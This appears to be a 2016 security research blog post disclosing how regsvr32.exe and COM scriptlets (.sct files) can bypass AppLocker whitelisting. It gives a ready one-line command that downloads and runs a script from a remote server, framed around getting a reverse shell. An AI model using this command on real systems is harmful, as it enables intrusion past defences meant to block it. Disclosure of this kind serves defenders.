 subTee
Tuesday, April 19, 2016
Bypass Application Whitelisting Script Protections -
Regsvr32.exe & COM Scriptlets (.sct files)
So, I have been working this out the last few days. I was trying solve a particular problem.
I needed a reverse shell on workstation locked down by AppLocker executable and script rules
enforced.
tl;dr "regsvr32 /s /n /u /i:http://server/file.sct scrobj.dll"
I have been researching fileless persistence mechanisms.  And it led me to a dark place.  I would
wish on no mortal.  COM+.
I posted earlier about .sct files. This link describes what they are. In short they are XML documents,
that allow you to register COM objects that are backed not by a .dll but scripts.
Inside COM+
However, I wasn't really happy with what I had found since it required Admin rights in order to
execute.  I could register the script to bypass AppLocker, but I still had to instantiate the object to
trigger the code execution.
Then, I decided to place the script block inside of the Registration tag. Bam! Now all I had to do was
call the regsvr32 and the code would execute. Still... That whole admin problem...
After pouring over hellish COM+ forums from 1999, I found a reference that stated that the code in the
registration element executes on register and unregister.
I logged in as a normal user and right clicked the .sct file and chose "unregister" and... It worked.
That was it.
The amazing thing here is that regsvr32 is already proxy aware, uses TLS, follows redirects,
etc...And.. You guessed a signed, default MS binary.  Whohoo.
So, all you need to do is host your .sct file at a location you control. From the target, simply execute
regsvr32 /s /n /u /i:http://server/file.sct scrobj.dll